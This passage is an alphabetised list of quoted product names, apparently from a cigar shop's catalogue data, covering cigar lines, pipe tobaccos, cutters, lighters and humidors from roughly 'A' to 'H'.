South America','Avo Syncro Nicaragua 10 Year Anniversary','Avo Syncro Nicaragua 10 Year Anniversary 5pk','Azacualpa (Toro)','Bales on Bales','Balkan Delight Tin','Balkan Sasieni','Balkan Sasieni Tin','Barbacoa Toro','Barbacoa Toro Grande','Barrel Tubos','Basin 2021','Battalion Lite','BBMF 2016','Bead Blast MTX Multi-Tool Cigar Cutter','Beetlewood Large','Beetlewood Medium','Beetlewood Small','Belgian Blue 2025 LE','Belicoso','Belicoso #2','Belicoso - Connecticut Shade','Belicoso - Maduro','Belicoso - Sun Grown','Belicoso 2021 Limited Edition','Belicoso Fino','Belicoso Fino Oscuro','Belicoso Fino Rosado','Belicoso Grande','Belicoso Maduro','Belicoso Natural','Belicoso No. 1','Belicoso No. 2','Belicoso XXX','Belicoso XXX Vintage 2014','Belicosos','Believe','Bella Vanilla Tin','Bellatto Cigars','Bellatto Cigars In Stock','Belle Encre','Belle Encre Capa Especial','Belly','Best Seller','Best Seller Maduro','Between the Lines','Big Kahuna','Big Kahuna 10 Pack','Big Kahuna 5 Pack','Big Papo Collection','Big Ten Lonsdale LE','BII Viso Jalapa LE 2022','Black 	VX2 V-Cut Cutter','Black','Black 007 Punch','Black 009 Punch','Black 011 Punch','Black 5x56 Turrim Double Lighter','Black 75RG Double Guillotine Cutter','Black Ambrosia 16 oz Bag','Black Ambrosia Tin','Black and White (White)','Black Calabash Large','Black Calabash Medium','Black Calabash Small','Black Carbon Fiber Forte Lighter','Black Cirro Lighter','Black Diamond Perfecto (Maduro)','Black Ellipse Lighter','Black ELX Lighter','Black EX Lighter','Black Executive II Lighter','Black Forte Lighter','Black Forte Soft Flame Lighter','Black Gigante','Black Honeycomb XO Cigar Cutter (Black Blades)','Black HP4 Quad Lighter','Black Label Trading Co','Black Label Trading Co 2 cigar sampler','Black Label Trading Co In Stock','Black M8 Cigar Cutter','Black MTX Multi-Tool Cigar Cutter','Black on Black XO Cigar Cutter (Black Blades)','Black Piramide 60 No. 4','Black Piramide 60 No. 5','Black Pulsar Lighter','Black Stratosphere II High Altitude','Black Tech Double Lighter','Black Tech Triple Lighter','Black Ultra Slim Cigar Cutter','Black Verano Flat Flame Lighter','Black Vitara Lighter','Black Volta Tabletop Lighter','Black VX V-Cut Cigar Cutter','Black W/ G2 ELX Lighter','Black X8 Cigar Cutter','Black Xi1 Cigar Cutter','Black XO Cigar Cutter','Blondie Belicoso','Blondie Maduro','Blondie Petite Corona','Bloodstone Red Xi2 Cigar Cutter','Blue  - 20ct','Blue 20ct','Blue Executive II Lighter','Blue Stratosphere II High Altitude','Blue Xi1 Cigar Cutter','Blue XO Cigar Cutter (Black Blades)','Bolivar','Bolivar Classic','Bolivar Cofradia','Bon Chasseur','Bon Chasseur Capa Especial','Bonito','Boreal','Borkrum Riff 2014 Limited Edition','Boveda','Boveda 65% Pack','Boveda 69% Pack','Boveda 72% Pack','Boveda 75% Pack','Boveda 84% Seasoning Pack','Boveda Humidification','Box','Box Press','Box Pressed Corona','Box Pressed Robusto','Box Pressed Robusto 4-Pack','Box Pressed Toro','Box Pressed Toro 4-Pack','Box Pressed Torpedo','Bradford','Breach of the Peace','Breakfast Tacos Connecticut','Breakfast Tacos Maduro','Breakfast Tacos Sumatra','Breuil L. E.','Brevas Royale','Brevas Royale It\'s a Boy','Brevas Royale It\'s a Girl','Brick House','Brick House Beer Stein!','Brick House Brick House 3 Free Cigars','Brick House Bricktoberfest','Brick House Classic','Brick House Double Connecticut','Brick House J.C. Newman 125th Anniversary Xikar Cutter','Brick House JC Newman 125th Xikar Xi2 Cutter ($50.00 Value)','Brick House Maduro','Brick House TAA Exclusive','Britanicas Extra LE','Broken Sword','Bronze Habano','Bronze Sumatra','Brotherly Kindness','Brûlée Gordo','Brûlée Robusto','Brûlée Toro','Brushed Silver XO Cigar Cutter (Black Blades)','Bubinga Large','Bubinga Medium','Bubinga Small','Buck15 Navarrete Robusto','Buenaventura 554 LE','Buenaventura 654 LE','Bully','Bully Gande','Bulwarks','Bulwarks (5 Pack)','Burley London Blend 1 oz Bulk','Burley London Blend 16 oz Bulk','Burley London Blend 4 oz Bulk','Burley London Blend 8 oz Bulk','Burley London Blend 80 oz Bulk','Burley London Blend Tin','Burnt Yellow HP3 Triple Lighter','Butane 100ml','Butera Royal Vintage Blended Flake','Butera Royal Vintage Dark Stoved','Butera Royal Vintage Golden Cake','Butera Royal Vintage Latakia No. 1','Butera Royal Vintage Latakia No. 2','Butera Royal Vintage Matured Ribbon','Butera Royal Vintage Sweet Cavendish','BV 500','BV 560','BV 600','C100','C200','C300','C400','Caballero','Cabinetta Robusto','Cache Five Fifty Two','Cache Six Fifty','Café 52','Café 60','Café Noir 54','Café Noir 56','Café Noir 62','Cakewalk (Piramide)','Caldwell','Caldwell Anastasia','Caldwell Blind Man\'s Bluff','Caldwell Blind Man\'s Bluff Maduro','Caldwell Blind Man\'s Bluff Nicaragua','Caldwell Cigar Sampler','Caldwell Crafted & Curated','Caldwell Eastern Standard','Caldwell Eastern Standard Maduro Midnight Express','Caldwell Eastern Standard OG 2014','Caldwell Eastern Standard Sungrown','Caldwell Just The Tip','Caldwell King is Dead Escape Plan','Caldwell l\'essential \"The Forty-Two\'s\"','Caldwell La Barba Ricochet Cru','Caldwell La Barba Ricochet Mexi-Sol Sungrown','Caldwell Long Live the King','Caldwell Long Live The King 11/07','Caldwell Long Live the King Mad MF','Caldwell Long Live The Queen','Caldwell Lover\'s 4 Pack','Caldwell Manzanita','Caldwell The King is Dead','Caldwell The King Is Dead By A.J. Fernandez','Caldwell The Last Tsar','Caldwell The T','Caldwell The T Connecticut','Caldwell Yellow Cake','Camacho','Camacho Ashtray Sampler','Camacho Branded Can Ashtray','Camacho Connecticut','Camacho Corojo','Camacho Corojo Fresh Pack','Camacho Corojo Maduro','Camacho Criollo Frash Pack','Camacho Fresh Packs','Camacho Limited Edition','Camacho Triple Maduro','Cambon','Cameo 10ct','Campeon','Campo','Canonazo','Canones Maduro','Canones Natural','Cantaor (Belicoso)','CAO','CAO Amazon','CAO Amazon Basin','CAO America','CAO Bella Vanilla','CAO Brazilia','CAO Cafe Creme','CAO Cherrybomb','CAO Colombia','CAO Concert','CAO Earth Nectar','CAO Eileens Dream','CAO Flathead','CAO Flathead Branded Cigar Stand','CAO Gold','CAO Gold Honey','CAO Gold Maduro','CAO Italia','CAO La Traviata','CAO La Traviata Maduro','CAO Left Coast','CAO LX2','CAO Moontrance','CAO MX2','CAO Pilón','CAO TAA Exclusives','Capitulo II (Chapter Two) Box Pressed Chisel','Capriccio','Capristanos','Captain Black Black Sea','Captain Black Black Sea Tin','Captain Black Cherry','Captain Black Cherry 1.5 oz Pouch','Captain Black Dark','Captain Black Dark 1.5 oz Pouch','Captain Black Gold','Captain Black Gold 1.5 oz Pouch','Captain Black Gold 12 oz Can','Captain Black Midnight Gold','Captain Black Midnight Gold Tin','Captain Black Red Sky','Captain Black Red Sky Tin','Captain Black Regular','Captain Black Regular 1.5 oz Pouch','Captain Black Regular 12 oz Can','Captain Black Round Taste (Light)','Captain Black Round Taste (Light) 1.5 oz Pouch','Captain Black Royal','Captain Black Royal 1.5 oz Pouch','Captain Black Royal 12 oz Can','Carbon Fiber Look VX V-Cut Cigar Cutter','Carbon Fiber Xi3 Cigar Cutter','Carnitas Toro','Carnitas Toro Grande','Carolina Reaper','Cartuchos','Casa Magna','Casa Magna Colorado','Casa Magna Colorado Robusto 5pk','Casa Magna Domus Magnus II','Casa Magna Liga F','Caspia','Cavalier Geneve','Cavalier Geneve BII Viso Jalapa','Cavalier Geneve Limited Editions','Cavalier Geneve White Series','Cazadores','Cedro Deluxe Cervantes','Cedro Deluxe Eminentes','Cedro Deluxe No. 1','Cedro Deluxe No. 2','Cedros','Celebration','Celeste','Celestial','Cesar Cigars Cesar Habano','Cesar Cigars Cesar Maduro','Champion','Champion Maduro Maduro','Chaperone','Chapter One Box Pressed Chisel','Charity','Charlemagne Maduro','Charlemagne Natural','Chateau Fuente Natural','Chateau Fuente Sun Grown','Chateau Pyramid Natural','Cherry Ambrosia Tin','Cherry Tin 10ct','Cherrybomb Tin','Chillin\' Moose','Chillin\' Moose Bull Moose','Chillin\' Moose Shady Moose','Chisel','Chisel Maduro','Chisel Natural','Chiselito Maduro','Chiselito Natural','Chocolate Tin 10ct','Chogui Cigars Dos77','Chogui Cigars Dos77 Corojo','Chopper Orange HP4 Quad Lighter','Chrome Silver M8 Cigar Cutter','Chrome Silver MTX Multi-Tool Cigar Cutter','Chrome Silver Pipeline Lighter','Chruchill','Chubby','Chubby Especial Tubos','Chubby Tubos','Chuck','Chuck & Tiff Set(No. 11 & 12 2019 Dress Boxes)','Chunky','Churchill','Churchill #2','Churchill (Cameroon)','Churchill - Connecticut Shade','Churchill - Maduro','Churchill - Sun Grown','Churchill 2025','Churchill 4 pack','Churchill Black','Churchill Black 2-finger','Churchill Black 3-finger','Churchill Chocolate','Churchill Connecticut','Churchill en Tubo','Churchill Extra','Churchill Full Grain','Churchill Habano','Churchill Maduro','Churchill Natural','Churchill Oscuro Natural Especial','Churchill Tan','Churchill Tubos','Ciao','Ciento Por Ciento 2023','Cigar Caddy','Cigar Caddy Travel Humidor','Cigar Thoughts','Cigar Thoughts CT','Cigarillos 10 ct','Cigarillos 20 ct Tin','Cigarillos 20ct Tin','Cigarros','Cigarros (5 Pack)','Cinco De Cinco','Claro Corona Gorda','Claro Double Corona','Claro Grande','Claro Robusto','Claro Toro','Clasico','Classic','Classic Cherry','Classic Chocolate','Classic Cognac','Classic Groovy Blue','Classic Honey','Classic Maduro','Classic Rum','Classic Savoy African Teak','Classic Savoy Beetlewood','Classic Savoy Bubinga','Classic Savoy Macassar','Classic Savoy Mahogany Glass Top','Classic Savoy Rosewood','Classic Savoy Zebrawood','Classic Vanilla','Classico','CLE 25th Anniversary 15 Count Sampler','Clear Stratosphere II High Altitude','Clear Tech Double Lighter','Clear Tech Triple Lighter','Clemenceau Tubo','Clemente','Closing Time','Club 500','Club 500 5th Anniversary','Club Blend Roll Cake Tin','Cohete Corojo','Cohetes Broadleaf','Cohetes Habano','Cohetes Sumatra','Cohiba','Cohiba Black','Cohiba Blue','Cohiba Extra Vigoroso','Cohiba Nicaragua','Cohiba Puro Dominicana','Cohiba Red Dot','Cohiba Red Dot 2 Pack + Triple Flame Lighter','Cohiba Travel Humidor','Cohiba WELLER','Cojonu 2012 - Broadleaf','Cojonu 2012 - Habano','Cojonu 2012 - Sumatra','Cold Infusion Tea','Colorado Oscuro No. 2','Colorado Oscuro No. 3','Colorado Oscuro No. 4','Colorado Oscuro No. 5','Coloso','Comoy\'s Cask No 1 Can','Comoy\'s Cask No 11 Can','Comoy\'s Cask No 2 Can','Comoy\'s Cask No 4 Can','Comoy\'s Cask No 5 Can','Comoy\'s Cask No 7 Can','Comoy\'s Cask No 9 Can','Comoy\'s of London Cask No 1','Comoy\'s of London Cask No 11','Comoy\'s of London Cask No 2','Comoy\'s of London Cask No 4','Comoy\'s of London Cask No 5','Comoy\'s of London Cask No 7','Comoy\'s of London Cask No 9','Concerto','Conde (Pig Tailed)','Confidant','Connecticut','Connecticut 50','Connecticut 54','Connecticut Broadleaf Toro TAA 2022 6 Pack','Connecticut Churchill','Connecticut Gordo','Connecticut Robusto','Connecticut Robusto Tubos','Connecticut Shade Churchill','Connecticut Shade Epicure','Connecticut Shade Gordo','Connecticut Shade Robusto','Connecticut Shade Torpedo','Connecticut Shadow','Connecticut Toro','Conneticut Asura','Conneticut no. 3','Connoisseur\'s Choice Tin','Conquistador','Consummate Gentleman Tin','Copla','Copper Sumatra','Corduroy 2016 Corona Gorda','Corduroy 2016 Robusto','Corojo','Corojo 2025','Corojo Box Pressed Gordo','Corojo Box Pressed Robusto','Corojo Box Pressed Toro','Corojo Churchill','Corojo Corona Gorda','Corojo Double Toro','Corojo Gordo','Corojo Robusto','Corojo Robusto Tubos','Corojo Toro','Corojo, Connecticut & Criollo','Corona','Corona Classic','Corona Connecticut','Corona Corojo','Corona Doble','Corona Especial 100 Anos LE','Corona Gorda','Corona Gorda Maduro','Corona Gorda Natural','Corona Habano','Corona Habano 5 Pack','Corona Imperial Maduro','Corona Imperial Natural','Corona Larga','Corona Latte','Corona Maduro','Corona Maduro 5 Pack','Corona Minor','Corona Mint','Corona Natural','Corona Viva','Coronas','Coronas Extra','Coronation','Coronets','Correto','Cortez','Cosacos','Court (Aluminum Tube)','CRA Samplers','CRA Samplers 10 Count Humidor Pack','Craftsman\'s Bench','Craftsman\'s Bench 3-Finger Leather Traveler 54 RG','Craftsman\'s Bench 3-Finger Leather Traveler 60 RG','Craftsman\'s Bench Boca Grande Indoor-Outdoor Ashtrays','Craftsman\'s Bench Glass Ashtrays','Craftsman\'s Bench Humidors','Cranium','Crazy Alice','Cream Crush','Crown Acheivement Tin','Crowned Heads','Crowned Heads *Belgian Blue 2025 LE','Crowned Heads In Stock','Crowned Heads Las Calaveras LE 2024 4-pack','Crowned Heads Las Calaveras LE 2025','Crowned Heads Mil Dias Limited Edition','Crowned Heads TAA','Cru Shade','Crystal #1 (Glass Tube)','Crystal (Crystal Tube)','Crystal Belicoso','Crystal Corona (Crystal Tube)','Crystal Humidifier 100ct','Crystal Humidifier 250ct','Crystal Humidifier 50ct','Crystal Jar 2oz','Crystal Jar 4oz','Crystal Maduro (Crystal Tube)','Crystal Tubo','CT (Torpedo)','CT Torpedo','Cuban Corona Maduro','Cuban Corona Natural','Cubanitos 10ct','Cuesta - Rey Cabinet','Cuesta - Rey Centenario','Cuesta - Rey Centro Fino','Cuesta - Rey Cuesta - Rey Cabinet','Cuesta - Rey Cuesta - Rey Centenario','Cuesta - Rey Cuesta - Rey Centro Fino','Curivari','Curivari 2 Pack','Curivari Achilles','Curivari Achilles Invencibles','Curivari Achilles Mirmidones','Curivari Buenaventura','Curivari Buenaventura Cremas','Curivari Buenaventura Dimensiones','Curivari Buenaventura Madruo','Curivari Buenaventura Picadores','Curivari Buenaventura Pralines','Curivari Ciclope','Curivari El Gran Rey','Curivari Favoritos','Curivari Gloria De Leon','Curivari Limited Editions','Curivari Pythagoras','Curivari Reserva Limitada 1000 Series','Curivari Reserva Limitada Café','Curivari Reserva Limitada Café Noir','Curivari Reserva Limitada Classica','Curivari Seleccion Privada','Curivari Seleccion Privada Coronations','Curivari Socrates','Curivari Sun Grown Maduro','Curly Head','Curly Head Deluxe Maduro','Curly Head Deluxe Natural','Currency','Cusano CC','Cusano M1','Cusano MC','Cusano P1','Cutter H God Of Fire 30th','Cutter H Purple Rain Black','Cutter H Purple Rain White','CutterH 21 Base Gun Metal','CutterH 22 Vertical Lines Gun Metal','CutterH 23 Barley Gun Metal','CutterH 24 Wave Gun Metal','CutterH 25 Vertical Lines Light Gun Metal','Cypress Room','D\'aosta 10th Anniversary','D4','D5','D6','D7 (Belicoso)','D8','Dad\'s Home Movies','Dark Earth','Dark Twist Roll Cake 16 oz Bag','Dark Twist Roll Cake Tin','Davidoff Blue Mixture','Davidoff Blue Mixture Tin','Davidoff Cigars','Davidoff Cigars 10 pack Escurio sampler (2 sticks of each size)','Davidoff Cigars 2 pack Davidoff Sampler','Davidoff Cigars 3 Free Davidoff Year of the Rat Cigars','Davidoff Cigars 3-pack Sampler + Ashtray','Davidoff Cigars 4-pack Same as Purchased + Premium Lighter & Cutter','Davidoff Cigars 4-pack same size purchased + 5 pack Davidoff Sampler + Premium Lighter & Cutter','Davidoff Cigars 5 pack Davidoff Sampler','Davidoff Cigars 5-pack Davidoff sampler','Davidoff Cigars 5-pack Sampler + Premium Lighter and Cutter','Davidoff Cigars 702 Series','Davidoff Cigars Aniversario Series','Davidoff Cigars Cigarillos','Davidoff Cigars Colorado Claro','Davidoff Cigars Davidoff 5-pack Sampler + Lighter and Cutter','Davidoff Cigars Davidoff Royal Release','Davidoff Cigars Escurio','Davidoff Cigars Grand Cru Series','Davidoff Cigars Limited Edition','Davidoff Cigars Maduro Series','Davidoff Cigars Millennium Blend Series','Davidoff Cigars Nicaragua','Davidoff Cigars Primeros','Davidoff Cigars Puro d\'Oro','Davidoff Cigars Ritual Ashtray Set + Xikar Perfect Cut','Davidoff Cigars Signature Series','Davidoff Cigars The Chefs Edition','Davidoff Cigars Thousand Series','Davidoff Cigars Yamasa','Davidoff Danish Mixture','Davidoff Danish Mixture Tin','Davidoff English Mixture','Davidoff English Mixture Tin','Davidoff Flake Medallions','Davidoff Flake Medallions Tin','Davidoff Green Mixture','Davidoff Green Mixture Tin','Davidoff Red Mixture','Davidoff Red Mixture Tin','Davidoff Royalty','Davidoff Royalty Tin','Davidoff Scottish Mixture','Davidoff Scottish Mixture Tin','Daytona Red Forte Lighter','Daytona Red HP3 Triple Lighter','Daytona Red HP4 Quad Lighter','Daytona Red Pulsar Lighter','Daytona Red Vitara Lighter','Daytona Red Xidris Lighter','DBL Robusto #4','DBL Robusto #4 Maduro','de Amistad','Decadas 2021 Toro','Decadence','Deep Dish (Box Pressed)','Delaware','Deluxe Mixture Tin','Deluxe Navy Rolls Tin','Deluxe No. 1 (Glass Tube)','Deluxe No. 2 (Glass Tube)','Deseos dAmor','Dessert 20ct','Dia De Los Muertos 2025 LE','Diadema','Diadema 4-Pack','Diadema Finas LE','Diademas 56','Diamond Crown','Diamond Crown American Series Humidors','Diamond Crown Black Diamond','Diamond Crown Classic','Diamond Crown Humidification','Diamond Crown Julius Caeser','Diamond Crown Julius Caeser 5pk Sampler + 125th Anniversary Ashtray','Diamond Crown Leather Collection','Diamond Crown Maximus','Diamond Crown St. James Series Humidors','Diesel','Diesel 2 FREE Diesel Cigars','Diesel Atonement','Diesel Disciple','Diesel Esteli Puro 5 Pack','Diesel Fool\'s Errand','Diesel Sunday Gravy','Diesel Vintage Series','Digger Maduro','Digger Natural','Digital Rectangular Hygrometer','Digital Round Hygrometer','Diplomat','Diplomate','Diplomatico Maduro','Diplomatico Natural','Diplomaticos','Dirty Rat','Divino','DL-452 Maduro','DL-452 Natural','DL-600 Maduro','DL-600 Natural','DL-654 Habano Maduro','DL-654 Natural','DL-660 Habano Maduro','DL-660 Natural','DL-700 Maduro','DL-700 Natural','Doble Corona Claro','Doble Corona Corojo','Doble Corona Maduro','Dogma 2022 Sungrown','Domaine AVO 10','Domaine AVO 20','Domaine AVO 50','Domaine AVO 70','Domaine AVO Puritos 10ct','Dominante','Dominicana Gordo','Dominicana Pequena','Dominicana Robusto','Dominicana Toro','Don Carlos \"The Man\'s 80th\" Personal Reserve','Don Carlos Man\'s 80th Personal Reserve (3 count)','Don Carlos Man\'s 80th Personal Reserve (5 count)','Don Carlos Private Blend Eye of the Bull (5 count)','Don Carlos Private Blend Eye of the Shark','Don Carlos Private Blend Eye Of The Shark (5 count)','Don Carlos The Man Box','Don Carlos The Man Single Cigar','Don Pepin Garcia','Don Pepin Garcia 15th Anniversary Limited Edition','Don Pepin Garcia 20th Anniversary','Don Pepin Garcia Cuban Classic','Don Pepin Garcia E.R.H','Don Pepin Garcia My Father Don Pepin TAA','Don Pepin Garcia Original','Don Pepin Garcia Same manufacturer 5 pack + Ashtray','Don Pepin Garcia Series JJ','Don Pepin Garcia Vegas Cubanas (new blend)','Don Ramon','Don Reynaldo Regalos','Dona Elena','Double \"R\"','Double \"R\" 4 Pack','Double Belicoso #10','Double Chateau Maduro','Double Chateau Natural','Double Chateau Sun Grown','Double Churchill Maduro','Double Corona','Double Corona #1','Double Corona (Cameroon)','Double Corona Lite','Double Gordo','Double Grande Tubos','Double Magnum','Double R','Double R CC','Double Robusto','Double Robusto #6','Double Robusto (Cameroon)','Double Robusto 2021','Double Robusto Maduro','Double Robusto Tubo','Double Robusto Tubo (Cameroon)','Double Toro','Double Toro 6 x 60','Double Toro Maduro','Double Toro Natural','Double Torpedo','Double Wide Belicoso','Drake - 40ct','Drake - 90ct','Draw Enhancer','Dream','Drew Estate','Drew Estate 10-Pack Sampler + Hat & Cutter Combo','Drew Estate 3 Cigar Sampler','Drew Estate Blackened M81 Maduro','Drew Estate Blackened S84 Shade to Black','Drew Estate Blackened Travel Case + Speaker','Drew Estate Branded Lighter + Ashtray','Drew Estate Cigar Rest + 5 H99 Papas Fritas','Drew Estate Deadwood','Drew Estate Deadwood Limited Editions','Drew Estate Dogma','Drew Estate Drew Estate Swag Grab Bag','Drew Estate Factory Smokes','Drew Estate Factory Smokes Sweet','Drew Estate Freestyle Live Pack','Drew Estate Hat & Cutter','Drew Estate Isla del Sol','Drew Estate Kentucky Fire Cured','Drew Estate My Uzi Weighs a Ton','Drew Estate Sampler','Drew Estate Spray Can Lighter','Drew Estate Tabak Especial','Drew Estate Tabak Especial Negra','Drinking Age - Anthony\'s Cigar Emporium Exclusive','Drybeggar','Dunhill Deluxe Navy Rolls','Dunhill Early Morning Pipe','Dunhill Elizabethan Mixture','Dunhill Flake','Dunhill London Mixture','Dunhill My Mixture 965','Dunhill Nightcap','Dunhill Standard Mixture','Dunhill Standard Mixture Mellow','Dunhill The Royal Yacht','Duque','E-III','Early Morning Pipe 1 oz Bulk','Early Morning Pipe 16 oz Bulk','Early Morning Pipe 4 oz Bulk','Early Morning Pipe 5lb Bulk','Early Morning Pipe 8 oz Bulk','Early Morning Pipe Tin','Eastern Standard','Eastern Standard Sungrown','Eclipse Tubo','Edgar Hoill Cigars OSOK (One Shot One Kill)','Edition Brazil Lonsdale','Edition Brazil Robusto','Edition Brazil Toro Gordo','Edition Ecuador Shade Lonsdale','Edition Ecuador Shade Robusto','Edition Ecuador Shade Toro','Eduardo (NATURAL)','Eileen\'s Dream Tin','Eiroa','Eiroa CLE 25th Anniversary','Eiroa TAA Exclusive','El Americano','El Baton','El Baton Classic','El Beso Prohibido','El Brujito','El Chiquito','El Chiquito Maduro','El Desafio (Toro)','El Diablo','El Doble','El Gran OPUS 2020','El Grande Maduro','El Jefe','El Primero','El Rey del Mundo Cigars','El Rey del Mundo Cigars AJ Fernandez Collaboration','El Rey del Mundo Cigars El Rey del Mundo','El Rey del Mundo Cigars El Rey Del Mundo Naturals','El Senador','El Suavesito','El Sueno (Robusto)','El Triunfo (Gordo)','Electric Yellow Allume Tabletop Lighter','Elegante en Cedros','Elegantes','Elite','Elizabethan Mixture Tin','Emerald','EMH','EMH Black Irish','Eminentes Maduro','Emperador','Emperadores','Encanto','Entreacto','Entreacto 4 Pack','Envy','EPC Cigars','EPC Cigars 10 Year Anniversary','EPC Cigars 15th Anniversary','EPC Cigars 2-pack Encore Majestic cigars','EPC Cigars 2025 Rare Sampler','EPC Cigars Allegiance','EPC Cigars Battleborn','EPC Cigars Branded Cutter','EPC Cigars Encore','EPC Cigars Encore Black','EPC Cigars Endure','EPC Cigars Essence Sumatra','EPC Cigars INCH Maduro','EPC Cigars INCH Natural','EPC Cigars La Historia','EPC Cigars Limited Edition','EPC Cigars New Wave Connecticut','EPC Cigars Pledge','EPC Cigars Short Run','EPC Cigars TAA Exclusive','EPC Cigars Triumph Trilogy 3 Pack','EPC cutter','Epicure','Epicure - Connecticut Shade','Epicure - Maduro','Epicure - Sun Grown','Epicure Maduro','Epicure Sun Grown','Epicures','Erik Stokkebye 4th Generation 1855','Erik Stokkebye 4th Generation 1855 Tin','Erik Stokkebye 4th Generation 1882 Founders Blend','Erik Stokkebye 4th Generation 1882 Founders Blend Tin','Erik Stokkebye 4th Generation 1897','Erik Stokkebye 4th Generation 1897 Tin','Erik Stokkebye 4th Generation 1931 Flake','Erik Stokkebye 4th Generation 1931 Flake Tin','Erik Stokkebye 4th Generation 1957','Erik Stokkebye 4th Generation 1957 Tin','Erinmore Flake','Erinmore Flake Tin','Erinmore Mixture','Erinmore Mixture Tin','Escasos EL22','Escudo Navy Deluxe','Escudo Navy Deluxe Tin','ESG 20 Year Salute','ESG 21 Year Salute','ESG 22 Year Salute (Pyramid)','ESG 23 Year Salute','ESG 24 Year Salute (Perfecto)','Especiales','Espeso','Espressivo','Esquire Maduro 10ct','Esquire Natural 10ct','Esteban Carreras','Esteban Carreras Hawaiian Breeze','Esteli','Eternos','Euro Express','Event Only','Excalibur Robusto Single Pack','Exclusivo Maduro','Exclusivo Natural','Exclusivo Toro','Exorcist','Export 5 ct Maduro','Export 5 ct Natural','Exquisito Maduro','Exquisito Natural','Extra Ordinary Larry','Fabuloso (Torpedo)','Fabuloso Maduro','Fabulosos','Face','Faith','Family Reserve 44 Maduro','Family Reserve 44 Natural','Family Reserve 45 Maduro','Family Reserve 45 Natural','Family Reserve 46 Maduro','Family Reserve 46 Natural','Family Reserve 50 Maduro','Family Reserve 50 Natural','Family Reserve 85 Maduro','Family Reserve 85 Natural','Fat Bottom Betty Gordito','Fat Bottom Betty Robusto','Fat Bottom Betty Toro','Fat Molly','Father and Son','Fathers Day Limited Sampler','Fattt Corona 2015','Fattt Corona BE 2014','Feral Flying Pig','Ferio Tego','Ferio Tego 2022 Release','Ferio Tego In Stock','Ferio Tego Metropolitan Host','Ferio Tego Metropolitan Selection','Ferio Tego Summa','Ferio Tego TAA','Ferio Tego Timeless 10 Years','Ferio Tego Timeless Panamericana','Ferio Tego Timeless Sterling','Fifteen Plus Two and a Half Gold','Fifteen Plus Two and a Half Red','Figurado','Figuriño','Fino Largo','First 20 Years TAA','Flake Tin','Flor Fina 8-5-8 Maduro','Flor Fina 8-5-8 Natural','Flor Fina 8-5-8 Sun Grown','Forbidden X In a Bottle','Foundation Cigars','Foundation Cigars Aksum','Foundation Cigars Branded Cigar Cutter or Ashtray','Foundation Cigars Charter Oak 2 Cigar Sampler','Foundation Cigars Charter Oak Habano','Foundation Cigars Charter Oak Maduro','Foundation Cigars Charter Oak Shade','Foundation Cigars El Güegüense','Foundation Cigars Highclere Castle','Foundation Cigars Highclere Castle Senetjer','Foundation Cigars Menelik','Foundation Cigars Olmec','Foundation Cigars Rare Sampler','Foundation Cigars The Tabernacle','Foundation Cigars The Wise Man','Foundry Elements, Compounds, and Musings','Foundry Original','Frank','Fratello Original','Free Beer Stein','Free Blackened Travel Case + Speaker','Fuente Fuente','Fuente Fuente 2021','Fuerza','G2 5x64 Turrim Double Lighter','G2 Cirro Lighter','G2 Ellipse Lighter','G2 ELX Lighter','G2 Executive II Lighter','G2 Forte Lighter','G2 Forte Soft Flame Lightere Lighter','G2 HP3 Triple Lighter','G2 HP4 Quad Lighter','G2 Pulsar Lighter','G2 Resource II Lighter','G2 Trezo Lighter','G2 Verano Flat Flame Lighter','G2 Vitara Lighter','G2 Volta Tabletop Lighter','Gellis Absolutos Corona Gorda','Gellis Absolutos Toro','Gellis Family Cigars Absolutos','Generacion V (Salomon)','Generosos','Genius','Gift Wrapping Paper','Gigante','Gigante (Aluminum Tube)','Gigante Connecticut','Gigante CT (Connecticut Shade)','Gigante Habano','Gigante Maduro','Gigante XL','Gigante XXL','Glacier White Xidris Lighter','Gloriosos','God of Fire','God of Fire God of Fire by Carlito','God of Fire God of Fire by Don Carlos','God of Fire God of Fire Serie Aniversario','God of Fire God of Fire Serie B','God of Fire KKP','God\'s Whisper','Gol!','Gold Asura','Gold Blend Tin','Gold Exorcist','Gold of Denmark Tin','Gold Rush Tin','Gold Shadow','Golden Extra Ready Rubbed 1 oz Bulk','Golden Extra Ready Rubbed 16 oz Bulk','Golden Extra Ready Rubbed 4 oz Bulk','Golden Extra Ready Rubbed 8 oz Bulk','Golden Extra Ready Rubbed 80 oz Bulk','Golden Extra Ready Rubbed Tin','Gondola','Gordita','Gordito','Gorditos','Gordo','Gordo Extra','Gordo Extra - Connecticut Shade','Gordo Extra - Maduro','Gordo Extra - Sun Grown','Gordo Maduro','Gordo Real Box Press','Gordo Sun Grown','Gran Cojonu','Gran Corona','Gran Habano','Gran Habano 20th Anniversary XX','Gran Legado Salomon','Gran Perfecto','Gran Robusto 2021','Gran Robusto Madruo','Gran Toro','Gran Toro Maduro','Gran Toro Tubo','Grand Cru No. 2','Grand Cru No. 2  5 Pack','Grand Cru No. 3','Grand Cru No. 3  5 Pack','Grand Cru No. 5','Grand Cru No. 5  5 Pack','Grand Cru Robusto','Grand Cru Robusto 4-Pack','Grand Cru Toro','Grand Cru Toro 4-Pack','Grand Master','Grand Master Tubos','Grand Robusto','Grand Robusto #1 COY','Grand Tour','Grande','Grandioso','Granite Silver Xi2 Cigar Cutter','Groovy Blue Mini Tin 10ct','Groovy Blue Petite Tin 10ct','Guajiro','Guapos','Guapos 46','Guapos 46 Maduro','Guapos Junior','Guapos Junior Maduro','Guapos Maduro','Guapos RX','Guapos RX Maduro','Guerrero','Guillty Pleasure Tin','Gunmetal','Gunmetal 007 Punch','Gunmetal 009 Punch','Gunmetal 011 Punch','Gunmetal EX Lighter','Gunmetal M8 Cigar Cutter','Gunmetal Ultra Slim Cigar Cutter','Gunmetal VX V-Cut Cigar Cutter','Gunmetal VX2 V-Cut Cutter','Gunmetal/Black','Gurkha','Gurkha Beauty','Gurkha Cellar Reserve 12 Year Platinum','Gurkha Cellar Reserve 15 Year','Gurkha Cellar Reserve 18 Year','Gurkha Coleccion Especial','Gurkha East India Trading Company Classic Havana','Gurkha Ghost','Gurkha Grand Reserve','Gurkha Gurkha TAA','Gurkha Nicaragua Series','Gurkha Ninja','Gurkha Real','Gurkha Revenant','Gurkha Rogue','Gurkha Sniper','Gurkha Travel Case','Gurkha Tyson 2.0 Undisputed','Gurkha Tyson Undisputed 2.0 Habano 6x54','Gurkha Tyson Undisputed 2.0 Habano 7x60','Gurkha Tyson Undisputed 2.0 Maduro  7x60','Gurkha Tyson Undisputed 2.0 Maduro 6x54','Gurkha Volition','Gurkha Zodiac Series','H-2K-CT Corona (Box-Pressed)','H-2K-CT Toro (Box Pressed)','H. Upmann','H. Upmann 175th Anniversary','H. Upmann 1844 Reserve','H. Upmann Altadis Cigars','H. Upmann 